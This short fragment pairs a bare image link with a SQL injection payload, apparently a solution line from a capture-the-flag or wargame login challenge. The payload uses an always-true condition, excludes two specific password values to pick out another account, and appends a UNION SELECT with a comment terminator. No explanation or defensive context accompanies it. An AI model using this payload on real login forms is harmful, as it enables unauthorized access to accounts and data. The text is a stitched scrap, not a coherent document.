 ' or 1=1 and user_pw!='dlaudtn' and user_pw!='rlaxogml' union select 1,1,1,1,1--